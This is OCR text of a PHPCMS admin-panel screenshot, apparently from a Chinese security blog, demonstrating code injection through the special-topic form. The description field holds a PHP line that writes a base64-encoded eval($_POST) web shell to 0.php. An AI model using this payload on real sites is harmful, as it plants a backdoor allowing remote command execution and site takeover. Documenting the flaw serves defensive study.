 PC
PHPCMS.CN
您好！admin [超级管理员] | [退出] | 站点首页 | 会员中心 | 搜索
我的面板 设置 模块 内容 用户 界面 扩展 phpsso 视频 默认站点
当前位置：内容 > 内容发布管理 > 专题 >
内容发布管理
管理内容
附件管理
专题
碎片管理
采集管理
评论管理
发布管理
批量更新栏目页
生成首页
一键清理数据
批量更新URL
批量更新内容页
同步到发布点
内容相关设置
管理栏目
模型管理
类别管理
推荐位管理
专题 | 添加专题 | 视频专辑导入 | 更新html | 生成专题首页
基本选项 扩展设置
专题名称： test 正确!
专题横幅： 1.jpg 上传图片 正确!
专题缩略图： 1.jpg 上传图片 正确!
专题导读：
<?php
file_put_contents('0.php',base64_decode('PD9waHAgQGV2Y
WwoJF9QT1NUe2NtZF0pOz8+'));?>
生成静态： 是 否
专题生成目录： test000 正确!
提交后不能修改
专题子分类： + 分类名称： test 分类路径： test 排序： 1 正确!
提交
安全鸭
https://blog.csdn.net/weixin_44508748